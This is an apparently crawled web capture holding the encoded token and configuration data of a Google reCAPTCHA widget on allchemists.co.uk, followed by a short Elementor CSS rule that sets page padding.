acOSw4cGwr/DrMOnBMKDdcKHHmXDu8Kdwol5V8KvLDxeM8OHw4ZWwqURWsOrJ8KQwqh5wrUEw7jDpMOvfQrDs8Orw7M7cCHDpsOQJ8OUTGnCkGfCrcOzb18xIMO+MsK6KGk2YMO/CcOLWcKUDMOdFyYvBEkBWcOIJygLfxDDkWNHw6BqbilATcOzbH/Ck2tfw7Jbw7dYalp2w4TChMOqTjN9wodowoh3wojDu2TDuE3DkMKTSArCsk3CtsOREcKKw50QRMKDOT/Do8K2w5PDvmHDqGfDi0UKwrjCt2vDs8OVS8OTXB9LBXLCqMKrwox7w5Bmw7kVw5TDqMK3L8KfaMK+w7R0eR0DZcO4Yi89wr0tQ1cbwqJKwqRAQ1otMSoMwrDDlnbCnH3CvsKHw68Ow4/CiEPDpsK4SSbDmWpuw6HCuQVcPCrDowISw4XCol0+w5XCoMOAw5LDsSvCsS7CmVRmYBcIw6HDsAgCwo7Cg8O6wqHDt0J/wpcGG1TDlz1bworCrcOtLQrCksOufRXChhjCq8OGw6HCvsK1wo7DgsOmU3TClsO+YSNuKMOHwprDkRNPYV4SNMOWJ8KiMU/DjHjDpcOiYX7Dh8KeK8OGJsOVwqBfW8OgdsKcSCdKN8Oxwrdgf2LDh8OQbMKfC8OxW0bDicO2w6XDssOFbUrCtitJw6d0w4jDtcKIw7thwrlpw4rCkMOEwrF2w5Q5w6JYw7TCv8KFwr3DuyDCtcKjGSfDqEHChDrDr3jCssOAHcK5BMOEw4HDqcKuWxbDs8O/[base64]/CMOCeE1qalIfwptgKMKwKsO9D8KEw5cwwoA3w53CmU93UMOEwqfDn8Ojwowtwo3ClGzCksOTXMK1L2YWVybCr8Orw5vDt8ObwrPCrzbChnUdwowAX8KVwpzDnxnCp8K8ecKBaBzDjMOXQ0V0wpDDo8KwTW/ChRF6wofCgVMFJTElPHp7w6c+dwAbw7zCoBFmTU/DuQnChMOawqxMw6TDrsOoRMOrwpMBw77Cpx1Rw5DDmU3DjVJzwpxMwoRqecK2NcOSU8KSw4hWw57DugViw7DDokN+w58Cwo5hGsKKwp8yZcKpB8OXwrN7dcKgcGLChy7CrMKiwo8ZHsOgw5/DnXLDksOCasOyOMOcwrwtImVwwoVHwpjClsOLwo1xw7tyN0kDExPCtcOwc8KDw6DDqsKmw4BXwqhWOsOIEnXCgcOmw5jCh8OFw7M5GsKmBAfDi8KJw4TDvykhYsKGCjfCsVrCu8OIDl0Sw6AcK8Kkwp/Cqm1VNC1ww4zCvVbDs8Kzw7XCqj/CssOHLi3Dh3o2wqlnw7LCjkjDssO2wqrCvcK/b2k2FcK8eEkSwpXDncOvRzgow745wqnCv8KdSwEsCcOqwqYZOMKvej8LwobDs8KYwoVlUsK+e8KPwp5qw6oDfsKhw7UPwp/[base64]/DiMOHGkVYw7BcwqwZAMKew5/Cq8KZFXDCj8OPw6FYw5Elw4RaCwjCj8KiwqREwr/DpT/DuiXCv8OrYMKuaQw/RxxXw7nDnSQww57CrsKJwr3DqRxlElPDucOXVMKMwqZscEghT8KXGsOMPCdNFljDnMOlZ3BtwoxKwpsjH8KBw7DDgsOvC8Ocwp0LVcOYw7LDuTjDiDtJAH9PBMOjw6w/w7x1SlMQw5/[base64]/[base64]/[base64]/CjlMLCy0TKnIuMHvCq8OXwpRxVm/Do8OpKx/ClkQRwrTDisKiwofDjsKubEV7OC1+ME08dUrDvMO2JBE/wqfDtCfDjcOMOlBWw4oJwrtBwrHCqcKJw5V/S0IUJcO8Yg0Uw70eYcKteADDssOHw7tMwp7Dm8ONbMKewqvCthHCqk9YwqTDgsO/w73Cv3rCgcO1wrHCicO9N8OnC8KPaMOcwo/CicO9RMKQwqjCh8OtwpgGahjDplbCr09Jw7RoAsOtwo5QK8O2w4UCQsKgOMODwp8Gw6pmeRXCtsKaRDjDlETCpwLCrcKbNMOGwpIIwq/[base64]/[base64]/PVN/woEaDEfCoMO1CzjCpMOmPMOzelTClcOzcAsLZ8OIeG3DvsORZMKRw7vCniJWw4nChRsjNsK6N8OjQ3wMwrPDkwNCw7QIDys8Kl1WF8KPMnI0w7Aww4bCrAMuZgrCvR7CtcK1ZQYDw49owrJNMcO0c3h8w4TCiMKdw6Aww6XDtX/DpcOrJDAkWRYlw5N5csKBw7jDiCsVw7jDtBQnJWDDuMOlwrfCkcK1wqFNwrbDriwMwp7CiMOjS8KSw58Zw4XDiC7Dp8OQGjZiHcOawptJFV41w4VfZlQUH8OGKcOtw5HDkcONJxYgeQtqecK2w5kdwp4/JGjClywbwprDh1QUwrkBw67Cgh8cZUHDm8Otw6B3bMOtwrLDrC7DjMO6wrXDusO1GMO5w7TCjHszwrldfcKzw6TCmcOoHHgyw7TDpH3ClcORGg/ClsODwoTDksOcwovDiwDDn8Kew4/DnGcuSRdRUyE0KsK2Ok1BTiFkbizChy7ChGYqw4vDmy0xZ8Kiw68fwrvCiRzDghXCusKkwpRhb28jS8OwaDrCn8KXICbDmMO9w79AwrAMOMOpw5RqccOHbiV/[base64]/ClCPDtcKsw6jCi3bCvn/CqsOkJMKQQ8K4wrdjwqQbC8OVwqFNacOrwroSw7zCtTTDlzwqZTnDqH8xCsKlw6XDscOoXUnCtVdtwokfw4M2wpzDjiQIT2vDgMONwo4zwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bfu6B+Iytay+kakaDxs+DKD+Ee69O2ggjA1yyMuKD2Q\\u003d\x22,0,0,null,1,1768887013929,0,0,[84,14],null,[180,211,76],\x22RC-VCHzmn7PMfsAaA\x22,null,null,null,null,null,\x220dAFcWeA7h1HUtQsKr8WfiGihi16oue_G7gqlJ5ScDMaqkbcUKk3vNFNWUjey0RZgsF0hrdPEdiq_aBdH5kmARb6OdfaVSgAzUWA\x22,1768969813800]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885
body_size: -5
content:
.elementor-10835 .elementor-element.elementor-element-e25f344{padding:10px 30px 0px 30px;}@media(max-width:767px){.elementor-10835 .elementor-element.elementor-element-e25f344{padding:10px 15px 0px 15px;}}